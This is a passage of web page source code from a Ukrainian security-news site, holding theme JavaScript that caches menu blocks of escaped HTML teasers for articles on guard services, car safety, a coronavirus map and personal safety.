\u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\">\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-avto-opinion-6-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/112-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/112-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/112-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-avto-opinion-6-ua\/\" rel=\"bookmark\" title=\"\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f\">\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/on-line-oczenka-bezopasnosti-avto-v-sisteme-euro-ncap-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/euro-ncap-1-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/euro-ncap-1-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/euro-ncap-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/on-line-oczenka-bezopasnosti-avto-v-sisteme-euro-ncap-ua\/\" rel=\"bookmark\" title=\"\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e\">\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_bdf","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_bdf));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 648;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\">\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\">\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/snigova-lavina-abetka-bezpeki\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/personal-safety-uk\/\" class=\"td-post-category\">\u041e\u0421\u041e\u0411\u0418\u0421\u0422\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/snigova-lavina-abetka-bezpeki\/\" rel=\"bookmark\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_bdf","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_bdf));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/opinion-uk\/\" class=\"td-post-category\">\u041f\u041e\u0413\u041b\u042f\u0414<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\">\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/grafik-perevirok-pidpri%d1%94mstv-u-2020-roczi-dsns-ukra%d1%97ni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/perevirka-bezpeka-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/perevirka-bezpeka-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/perevirka-bezpeka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/business-security-uk\/\" class=\"td-post-category\">\u0417\u0410\u0425\u0418\u0421\u0422 \u0411\u0406\u0417\u041d\u0415\u0421\u0423<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/grafik-perevirok-pidpri%d1%94mstv-u-2020-roczi-dsns-ukra%d1%97ni\/\" rel=\"bookmark\" title=\"\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418\">\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\">\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-transportirovki-2-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041b\u041e\u0413\u0406\u0421\u0422\u0418\u041a\u0418 | \u0410\u0412\u0422\u041e\u041c\u0410\u0422\u0418\u0417\u0410\u0426\u0406\u042f \u041a\u041e\u041d\u0422\u0420\u041e\u041b\u042e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/transportirovka-gruzov-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/transportirovka-gruzov-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/transportirovka-gruzov-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041b\u041e\u0413\u0406\u0421\u0422\u0418\u041a\u0418 | \u0410\u0412\u0422\u041e\u041c\u0410\u0422\u0418\u0417\u0410\u0426\u0406\u042f \u041a\u041e\u041d\u0422\u0420\u041e\u041b\u042e\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/security-systems-uk\/\" class=\"td-post-category\">\u041e\u0425\u041e\u0420\u041e\u041d\u041d\u0406 \u0421\u0418\u0421\u0422\u0415\u041c\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-transportirovki-2-ua\/\" rel=\"bookmark\" title=\"\u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041b\u041e\u0413\u0406\u0421\u0422\u0418\u041a\u0418 | \u0410\u0412\u0422\u041e\u041c\u0410\u0422\u0418\u0417\u0410\u0426\u0406\u042f \u041a\u041e\u041d\u0422\u0420\u041e\u041b\u042e\">\u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041b\u041e\u0413\u0406\u0421\u0422\u0418\u041a\u0418 | \u0410\u0412\u0422\u041e\u041c\u0410\u0422\u0418\u0417\u0410\u0426\u0406\u042f \u041a\u041e\u041d\u0422\u0420\u041e\u041b\u042e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_bdf","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_bdf));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 646;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/snigova-lavina-abetka-bezpeki\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/personal-safety-uk\/\" class=\"td-post-category\">\u041e\u0421\u041e\u0411\u0418\u0421\u0422\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/snigova-lavina-abetka-bezpeki\/\" rel=\"bookmark\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/novorichna-yalinka-abetka-bezpeki\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041d\u041e\u0412\u041e\u0420\u0406\u0427\u041d\u0410 \u042f\u041b\u0418\u041d\u041a\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" 